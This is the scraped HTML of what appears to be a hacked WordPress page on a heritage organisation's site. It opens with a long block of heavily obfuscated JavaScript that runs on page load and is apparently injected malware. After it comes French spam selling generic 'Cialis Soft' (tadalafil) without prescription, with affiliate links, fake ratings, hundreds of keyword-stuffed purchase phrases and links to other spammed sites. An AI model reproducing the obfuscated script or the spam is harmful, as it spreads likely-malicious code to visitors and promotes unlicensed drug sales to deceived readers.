+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Cialis Soft Generique En Ligne</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Cialis Soft" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/cialis-soft.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Cialis Soft</span><br />
    <span itemprop="description">Meilleur Endroit Pour Acheter Tadalafil Generique. Cialis Soft générique est l&rsquo;alternative économique à l&rsquo;un des traitements de la dysfonction érectile le plus vendu sur le marché Réputé pour fournir un traitement efficace durant jusqu&rsquo;à 36 heures, Cialis Soft est le traitement DE le plus durable disponible aujourd&rsquo;hui. Plus de moment gênant de mauvaise performance sexuelle </span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">172</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€1.14</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Cialis Soft" target="_top" rel="nofollow">Follow this link to Order Generic Cialis Soft (Tadalafil) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Cialis Soft" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/cialis-soft_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Tadalafil Acheter Suisse<br />Acheter Du Tadalafil En Pharmacie Sans Ordonnance Forum<br />Cialis Soft Tadalafil Peu Coûteux<br />Acheter Cialis Soft Le Moins Cher<br />Commander Générique 20 mg Cialis Soft Toronto<br />Acheter Cialis Soft 20 mg Et Payer Avec Paypal<br />Cialis Soft Achat Sur Internet<br />Acheter 20 mg Cialis Soft Bas Prix<br />Acheter Cialis Soft Ligne Quebec<br />Achat Tadalafil Pharmacie Sans Ordonnance<br />Acheter Cialis Soft Euroclinix<br />Danger Du Cialis Soft En Ligne<br />Achat Medicament Cialis Soft<br />Buy Tadalafil Through Paypal<br />Acheter Du Tadalafil Sans Ordonnance A Paris<br />Achat Cialis Soft 20 mg En Ligne Suisse<br />Site De Confiance Pour Acheter Cialis Soft<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=24432">Où Acheter Finpecia Pas Cher</a><br />
<br />
Acheter Cialis Soft Original Ligne<br />Achat Générique Cialis Soft Tadalafil Singapour<br />Acheter Du Vrai Cialis Soft 20 mg Sur Internet<br />Pharmacie En Ligne Cialis Soft Femme<br />Acheter Générique Cialis Soft 20 mg Suède<br />Bon Site Pour Acheter Du Cialis Soft 20 mg<br />Acheté Tadalafil Prix Le Moins Cher<br />Tadalafil Pfizer Vente En Ligne<br />Acheter Générique Cialis Soft Tadalafil Autriche<br />Cialis Soft 20 mg Acheter Du Vrai En Ligne<br />Achat Cialis Soft Avec Paypal<br />Ordonner Tadalafil Peu Coûteux Sans Ordonnance<br />Acheter Cialis Soft Legalement<br />Commander Tadalafil Generic<br />Achetez Générique 20 mg Cialis Soft Berne<br />Cialis Soft Ou Acheter<br />Acheter Cialis Soft Tadalafil À Prix Réduit Sans Ordonnance<br />Commander Générique Tadalafil Moins Cher<br />Commander Cialis Soft 20 mg Moins Cher Sans Ordonnance<br />Générique Cialis Soft Le Moins Cher<br />Acheter Du Tadalafil Sans Ordonnance A Paris<br />Acheter Du Vrai Cialis Soft 20 mg En Ligne<br />Acheté Tadalafil Pas Cher<br />Cialis Soft 20 mg Achat Montreal<br />Achetez Générique Cialis Soft 20 mg Le Portugal<br />Ordonner Générique Cialis Soft 20 mg Zürich<br />Acheter Du Vrai Cialis Soft Pas Cher Sans Ordonnance<br />20 mg Cialis Soft Achetez Générique<br />Ordonner Cialis Soft Tadalafil Bon Marché<br />Acheté Générique 20 mg Cialis Soft Nantes<br />Ordonner Générique Tadalafil France<br />Ordonner Générique Tadalafil Moins Cher<br />Cialis Soft 20 mg Pas Cher Canada<br />Commander Générique Cialis Soft 20 mg Prix Le Moins Cher<br />Générique Cialis Soft à prix réduit En Ligne<br />Acheté Générique Cialis Soft Bas Prix<br />Cialis Soft France Achat<br />Ordonner Générique Tadalafil Genève<br />Ou Acheter Tadalafil Generique Forum<br />Générique 20 mg Cialis Soft Bon Marché En Ligne<br />Tadalafil Bon Marché<br />Achat Cialis Soft Sur Internet<br />Acheter Cialis Soft Bon Marché<br />Acheter Cialis Soft Paypal<br />Ou Acheter Cialis Soft Pas Cher<br />Tadalafil Pharmacie En Ligne Belgique<br />Acheter Cialis Soft 20 mg France Pas Cher<br />ordonner Générique 20 mg Cialis Soft Pays-Bas<br />Achat Tadalafil Veritable<br />Ou Acheter Du Cialis Soft 20 mg Sans Ordonnance A Paris<br />Commander Générique Cialis Soft 20 mg Lausanne<br />Achetez 20 mg Cialis Soft Prix Le Moins Cher<br />Quel Bon Site Pour Acheter Du Cialis Soft 20 mg<br />Meilleur Site Pour Commander Du Tadalafil<br />Acheté Cialis Soft Tadalafil Sans Ordonnance<br />Conseil Achat Cialis Soft 20 mg Internet<br />Quel Site Fiable Pour Acheter Du Cialis Soft<br />acheté Générique 20 mg Cialis Soft Royaume-Uni<br />Acheté Générique Cialis Soft Tadalafil Lille<br />Acheter Tadalafil Generique Forum<br />Achat Générique Cialis Soft 20 mg Autriche<br />Cialis Soft Pas Chere En France<br />Achat Générique Cialis Soft Lille<br />Pharmacie En Ligne Paypal Tadalafil<br />Acheter Du Vrai Générique Cialis Soft Lille<br />Acheté Générique 20 mg Cialis Soft Toronto<br />Ordonner Générique Cialis Soft Tadalafil Lille<br />Ordonner Générique Cialis Soft Berne<br />Ou Acheter Du Tadalafil Sans Ordonnance En France<br />Cialis Soft Tadalafil Acheter Maintenant En Ligne<br />Acheté Cialis Soft Pas Cher<br />Achetez Générique Cialis Soft Suisse<br />Prix Le Moins Cher Cialis Soft 20 mg<br />ordonner Tadalafil à prix réduit<br />Achat Cialis Soft En Ligne Paypal<br />Pharmacie En Ligne France Cialis Soft Generique<br />Achat Tadalafil Securise<br />Vente Cialis Soft Pas Chere<br />Acheté Générique Cialis Soft Tadalafil Strasbourg<br />Commander Générique Tadalafil Toulouse<br />Site Fiable Achat Tadalafil<br />Acheter Du Vrai Tadalafil Le Moins Cher<br />Bon Site Pour Acheter Du Cialis Soft<br />Commander Générique Cialis Soft 20 mg Marseille<br />acheter Cialis Soft à prix réduit<br />Commander Tadalafil Peu Coûteux<br />Commander Générique Cialis Soft Tadalafil Singapour<br />Pharmacie En Ligne Paypal Cialis Soft<br />Achat Cialis Soft Fiable<br />20 mg Cialis Soft Pas Cher<br />Cialis Soft Tadalafil Moins Cher Générique<br />Commander Du Cialis Soft En France<br />Buy Cialis Soft Where<br />Acheter Cialis Soft Securite<br />Comment Acheter Tadalafil En Pharmacie<br />Buy Cialis Soft With A Mastercard<br />Achetez Générique Cialis Soft 20 mg France<br />Achetez Générique 20 mg Cialis Soft À Prix Réduit<br />Ordonner Générique Cialis Soft 20 mg Singapour<br />Acheter Générique Cialis Soft Lyon<br />Achat Cialis Soft 20 mg Bon Marché Sans Ordonnance<br />Achat Cialis Soft Italie<br />Acheter Cialis Soft Qualite<br />Pharmacie En Ligne Cialis Soft 20 mg<br />Vente 20 mg Cialis Soft Générique<br />Achat De Cialis Soft<br />Achat De Tadalafil En Ligne En France<br />Cialis Soft Achat En Belgique<br />Acheter Vrai Cialis Soft 20 mg Sans Ordonnance<br />Acheter Du Vrai Générique Cialis Soft 20 mg Autriche<br />Commander Cialis Soft 20 mg Generique En France<br />Générique 20 mg Cialis Soft à prix réduit<br />
<br />
<a href="http://www.levillagedesenfants.net/?p=60713">cheap Zestoretic</a><br /><a href="https://mbarbara.000webhostapp.com/?p=6525">Lipitor 40 mg Achat En Ligne</a><br /><a href="http://new.sellerloans.com/?p=290278">buy Atomoxetine</a><br /><a href="http://www.psikodestek.net/?p=199742">Commande Lopressor France</a><br /><a href="http://kolocad.up.lublin.pl/?p=28934">generic Celebrex</a></p>
</div>
<p>rkwql</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/" rel="bookmark"><time class="entry-date published" datetime="2019-04-23T02:41:59+02:00">23 avril 2019</time><time class="updated" datetime="2019-04-23T02:42:04+02:00">23 avril 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/internationale-pharmacie-ou-acheter-finpecia-pas-cher/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Internationale Pharmacie &#8211; Où Acheter Finpecia Pas Cher</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/garantie-de-remboursement-avapro-150-mg-prix-pharmacie-livraison-avec-ems-fedex-ups-et-autres/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Garantie de remboursement &#8211; Avapro 150 mg Prix Pharmacie &#8211; Livraison Avec Ems, Fedex, UPS et autres</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
